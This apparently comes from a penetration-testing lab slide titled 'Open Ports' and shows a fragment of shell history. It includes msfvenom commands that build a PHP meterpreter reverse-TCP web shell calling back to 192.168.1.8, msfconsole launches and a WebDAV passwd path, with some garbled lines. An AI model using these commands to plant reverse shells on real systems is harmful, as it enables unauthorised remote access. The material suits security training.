 Slide 10: Open Ports
90 echo "d7dad0a5cd7c8376eeb50d69b3ccd352" > /home/vagrant/
91 cd /home
92 ls
93 cd vagrant
94 ls
95 echo "d7dad0a5cd7c8376eeb50d69b3ccd352" > /home/vagrant/Documents/hash.txt
96 msfconsole
97 x-special/nautilus-clipboard
98 copy
99 dav://192.168.1.105/webdav/passwd.dav
100 msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.8 LPORT=80 -F raw -o shell.php
101 cd ..
102 msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.8 LPORT=4444 >> shell.php
103 msfconsole
104 exit
105 nmap -s
106 ofconfig
107 ifconfig
25